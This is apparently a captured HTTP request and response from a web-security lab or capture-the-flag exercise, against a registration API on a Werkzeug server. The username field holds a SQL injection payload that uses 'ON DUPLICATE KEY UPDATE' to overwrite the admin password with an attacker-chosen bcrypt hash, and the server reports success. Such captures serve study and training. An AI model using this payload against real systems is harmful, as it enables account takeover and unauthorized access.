 Request
Pretty Raw Hex
\n
1 POST /api/register HTTP/1.1
2 Host: 94.237.57.115:42332
3 Content-Length: 156
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://94.237.57.115:42332
9 Referer: http://94.237.57.115:42332/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"username":
"admin\",\"admin\") ON DUPLICATE KEY UPDATE password=\"$2b$12$Wv.6cH
nGOBxuxZ82/oy2MeEgy2LG6C.O2n6Ig7GwNegw2zGB22dm2\"-- -",
14 "password":"admin"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Sun, 29 Jun 2025 14:45:01 GMT
4 Content-Type: application/json
5 Content-Length: 44
6 Connection: close
7
8 {
"message":"User registered! Please login"
}
9